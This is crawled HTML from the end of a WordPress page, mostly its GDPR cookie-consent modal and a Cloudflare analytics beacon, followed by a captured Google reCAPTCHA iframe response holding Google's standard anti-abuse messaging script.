  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mCptiFXrINDLzB7qpaHy1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994663625');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>